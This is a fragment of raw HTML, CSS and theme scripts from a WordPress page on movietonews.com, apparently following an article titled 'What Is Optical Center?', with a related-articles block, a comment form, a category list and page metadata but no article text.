					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -20px;
				}.tdi_87 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_87 .entry-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -20px;
				}.tdi_87 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_87 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_87 .td-module-container{
					flex-direction: row;
				}.tdi_87 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -20px;
				}.tdi_87 .td-post-category{
					display: none;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMTUiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":455,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"5","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "4";
block_tdi_87.found_posts = "191";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "48";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://movietonews.com/gaming/" class="td-post-category">Gaming</a>                        <div class="td-module-thumb"><a href="https://movietonews.com/sports-game-fraudsters-the-evolution-of-eating-and-running-sites/" rel="bookmark" class="td-image-wrap " title="Sports Game Fraudsters: The Evolution of Eating and Running Sites" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://movietonews.com/wp-content/uploads/2024/12/Screenshot_417.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://movietonews.com/sports-game-fraudsters-the-evolution-of-eating-and-running-sites/" rel="bookmark" title="Sports Game Fraudsters: The Evolution of Eating and Running Sites">Sports Game Fraudsters: The Evolution of Eating and Running Sites</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://movietonews.com/services/" class="td-post-category">SERVICES</a>                        <div class="td-module-thumb"><a href="https://movietonews.com/elevate-your-gifting-the-beauty-of-custom-soap-gift-boxes/" rel="bookmark" class="td-image-wrap " title="Elevate Your Gifting: The Beauty of Custom Soap Gift Boxes" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://movietonews.com/wp-content/uploads/2023/10/Screenshot-73-1-696x368.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://movietonews.com/elevate-your-gifting-the-beauty-of-custom-soap-gift-boxes/" rel="bookmark" title="Elevate Your Gifting: The Beauty of Custom Soap Gift Boxes">Elevate Your Gifting: The Beauty of Custom Soap Gift Boxes</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://movietonews.com/fashion/" class="td-post-category">Fashion</a>                        <div class="td-module-thumb"><a href="https://movietonews.com/top-5-hottest-chic-fashion-picks-for-summer-night-parties/" rel="bookmark" class="td-image-wrap " title="Top 5 Hottest Chic Fashion Picks for Summer Night Parties" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://movietonews.com/wp-content/uploads/2023/08/show-me-your-mumu.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://movietonews.com/top-5-hottest-chic-fashion-picks-for-summer-night-parties/" rel="bookmark" title="Top 5 Hottest Chic Fashion Picks for Summer Night Parties">Top 5 Hottest Chic Fashion Picks for Summer Night Parties</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://movietonews.com/services/" class="td-post-category">SERVICES</a>                        <div class="td-module-thumb"><a href="https://movietonews.com/lies-trash-service-reliable-waste-management-solutions-for-a-clean-environment/" rel="bookmark" class="td-image-wrap " title="Lies Trash Service: Reliable Waste Management Solutions for a Clean Environment" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://movietonews.com/wp-content/uploads/2023/07/18-1.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://movietonews.com/lies-trash-service-reliable-waste-management-solutions-for-a-clean-environment/" rel="bookmark" title="Lies Trash Service: Reliable Waste Management Solutions for a Clean Environment">Lies Trash Service: Reliable Waste Management Solutions for a Clean Environment</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_88 .comment-link{
            display: inline-block;
        }.tdi_88 .comment{
            border-bottom-style: dashed;
        }.tdi_88 .comment .children{
            border-top-style: dashed;
        }.tdi_88 .td-comments-title a,
        .tdi_88 .td-comments-title span{
            font-family:Montserrat !important;font-weight:700 !important;
        }.tdi_88 cite{
            text-transform:capitalize !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* phone */
@media (max-width: 767px){
.tdi_88 .comment-form .submit{
            text-transform:capitalize !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-is-optical-center/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://movietonews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='455' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_categories_tags tdi_91 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-name{
                  line-height: 30px;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                  line-height: 30px;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_91 .td-ct-item{
					display: block;
				}.tdi_91 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://movietonews.com/air-services/" class="td-ct-item"><span class="td-ct-item-name">Air Services</span><span class="td-ct-item-no">2</span></a><a href="https://movietonews.com/animation/" class="td-ct-item"><span class="td-ct-item-name">Animation</span><span class="td-ct-item-no">10</span></a><a href="https://movietonews.com/artificial-intelligence/" class="td-ct-item"><span class="td-ct-item-name">Artificial Intelligence</span><span class="td-ct-item-no">1</span></a><a href="https://movietonews.com/auto/" class="td-ct-item"><span class="td-ct-item-name">Auto</span><span class="td-ct-item-no">22</span></a><a href="https://movietonews.com/bikes/" class="td-ct-item"><span class="td-ct-item-name">Bikes</span><span class="td-ct-item-no">1</span></a><a href="https://movietonews.com/biography/" class="td-ct-item"><span class="td-ct-item-name">Biography</span><span class="td-ct-item-no">26</span></a><a href="https://movietonews.com/business/" class="td-ct-item"><span class="td-ct-item-name">Business</span><span class="td-ct-item-no">102</span></a><a href="https://movietonews.com/cameras/" class="td-ct-item"><span class="td-ct-item-name">Cameras</span><span class="td-ct-item-no">3</span></a><a href="https://movietonews.com/car-wash/" class="td-ct-item"><span class="td-ct-item-name">Car Wash</span><span class="td-ct-item-no">11</span></a><a href="https://movietonews.com/casino/" class="td-ct-item"><span class="td-ct-item-name">Casino</span><span class="td-ct-item-no">2</span></a><a href="https://movietonews.com/cbd/" class="td-ct-item"><span class="td-ct-item-name">CBD</span><span class="td-ct-item-no">7</span></a><a href="https://movietonews.com/construction/" class="td-ct-item"><span class="td-ct-item-name">Construction</span><span class="td-ct-item-no">8</span></a><a href="https://movietonews.com/crypto/" class="td-ct-item"><span class="td-ct-item-name">Crypto</span><span class="td-ct-item-no">8</span></a><a href="https://movietonews.com/cyber-security/" class="td-ct-item"><span class="td-ct-item-name">Cyber Security</span><span class="td-ct-item-no">1</span></a><a href="https://movietonews.com/digital-marketing/" class="td-ct-item"><span class="td-ct-item-name">Digital Marketing</span><span class="td-ct-item-no">4</span></a><a href="https://movietonews.com/education/" class="td-ct-item"><span class="td-ct-item-name">Education</span><span class="td-ct-item-no">14</span></a><a href="https://movietonews.com/entertainment/" class="td-ct-item"><span class="td-ct-item-name">Entertainment</span><span class="td-ct-item-no">40</span></a><a href="https://movietonews.com/fashion/" class="td-ct-item"><span class="td-ct-item-name">Fashion</span><span class="td-ct-item-no">42</span></a><a href="https://movietonews.com/finance/" class="td-ct-item"><span class="td-ct-item-name">Finance</span><span class="td-ct-item-no">108</span></a><a href="https://movietonews.com/food/" class="td-ct-item"><span class="td-ct-item-name">Food</span><span class="td-ct-item-no">8</span></a><a href="https://movietonews.com/furniture/" class="td-ct-item"><span class="td-ct-item-name">Furniture</span><span class="td-ct-item-no">7</span></a><a href="https://movietonews.com/games/" class="td-ct-item"><span class="td-ct-item-name">Games</span><span class="td-ct-item-no">64</span></a><a href="https://movietonews.com/gaming/" class="td-ct-item"><span class="td-ct-item-name">Gaming</span><span class="td-ct-item-no">52</span></a><a href="https://movietonews.com/graph-design/" class="td-ct-item"><span class="td-ct-item-name">Graph Design</span><span class="td-ct-item-no">3</span></a><a href="https://movietonews.com/grocery-store/" class="td-ct-item"><span class="td-ct-item-name">Grocery Store</span><span class="td-ct-item-no">1</span></a><a href="https://movietonews.com/health/" class="td-ct-item"><span class="td-ct-item-name">Health</span><span class="td-ct-item-no">45</span></a><a href="https://movietonews.com/home-improvement/" class="td-ct-item"><span class="td-ct-item-name">Home Improvement</span><span class="td-ct-item-no">12</span></a><a href="https://movietonews.com/insurance/" class="td-ct-item"><span class="td-ct-item-name">Insurance</span><span class="td-ct-item-no">0</span></a><a href="https://movietonews.com/laptops/" class="td-ct-item"><span class="td-ct-item-name">Laptops</span><span class="td-ct-item-no">25</span></a><a href="https://movietonews.com/law/" class="td-ct-item"><span class="td-ct-item-name">Law</span><span class="td-ct-item-no">7</span></a><a href="https://movietonews.com/life-style/" class="td-ct-item"><span class="td-ct-item-name">Life Style</span><span class="td-ct-item-no">30</span></a><a href="https://movietonews.com/loan/" class="td-ct-item"><span class="td-ct-item-name">Loan</span><span class="td-ct-item-no">28</span></a><a href="https://movietonews.com/mobile-phones/" class="td-ct-item"><span class="td-ct-item-name">Mobile Phones</span><span class="td-ct-item-no">3</span></a><a href="https://movietonews.com/movietonews/" class="td-ct-item"><span class="td-ct-item-name">Movietonews</span><span class="td-ct-item-no">50</span></a><a href="https://movietonews.com/news/" class="td-ct-item"><span class="td-ct-item-name">News</span><span class="td-ct-item-no">77</span></a><a href="https://movietonews.com/outdoor/" class="td-ct-item"><span class="td-ct-item-name">Outdoor</span><span class="td-ct-item-no">0</span></a><a href="https://movietonews.com/pets/" class="td-ct-item"><span class="td-ct-item-name">Pets</span><span class="td-ct-item-no">3</span></a><a href="https://movietonews.com/photography/" class="td-ct-item"><span class="td-ct-item-name">Photography</span><span class="td-ct-item-no">14</span></a><a href="https://movietonews.com/plumbing-supply/" class="td-ct-item"><span class="td-ct-item-name">Plumbing Supply</span><span class="td-ct-item-no">1</span></a><a href="https://movietonews.com/products/" class="td-ct-item"><span class="td-ct-item-name">Products</span><span class="td-ct-item-no">5</span></a><a href="https://movietonews.com/real-estate/" class="td-ct-item"><span class="td-ct-item-name">Real Estate</span><span class="td-ct-item-no">1</span></a><a href="https://movietonews.com/recipes/" class="td-ct-item"><span class="td-ct-item-name">Recipes</span><span class="td-ct-item-no">1</span></a><a href="https://movietonews.com/report/" class="td-ct-item"><span class="td-ct-item-name">Report</span><span class="td-ct-item-no">2</span></a><a href="https://movietonews.com/reviews/" class="td-ct-item"><span class="td-ct-item-name">Reviews</span><span class="td-ct-item-no">8</span></a><a href="https://movietonews.com/services/" class="td-ct-item"><span class="td-ct-item-name">SERVICES</span><span class="td-ct-item-no">100</span></a><a href="https://movietonews.com/social-media/" class="td-ct-item"><span class="td-ct-item-name">Social Media</span><span class="td-ct-item-no">20</span></a><a href="https://movietonews.com/sports/" class="td-ct-item"><span class="td-ct-item-name">Sports</span><span class="td-ct-item-no">13</span></a><a href="https://movietonews.com/tech/" class="td-ct-item"><span class="td-ct-item-name">Tech</span><span class="td-ct-item-no">121</span></a><a href="https://movietonews.com/vehicle/" class="td-ct-item"><span class="td-ct-item-name">Vehicle</span><span class="td-ct-item-no">1</span></a><a href="https://movietonews.com/wallpapers/" class="td-ct-item"><span class="td-ct-item-name">Wallpapers</span><span class="td-ct-item-no">185</span></a><a href="https://movietonews.com/weather/" class="td-ct-item"><span class="td-ct-item-name">Weather</span><span class="td-ct-item-no">2</span></a><a href="https://movietonews.com/wild-life/" class="td-ct-item"><span class="td-ct-item-name">Wild Life</span><span class="td-ct-item-no">2</span></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Spartacus"><meta itemprop="url" content="https://movietonews.com/author/spartacus/"></span><meta itemprop="datePublished" content="2022-07-25T11:15:44+00:00"><meta itemprop="dateModified" content="2022-11-20T21:58:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://movietonews.com/what-is-optical-center/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://movietonews.com/what-is-optical-center/"></span><meta itemprop="name" content="Movie To News"></span><meta itemprop="headline" content="What Is Optical Center?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://movietonews.com/wp-content/uploads/2022/07/photo.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="640"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  >
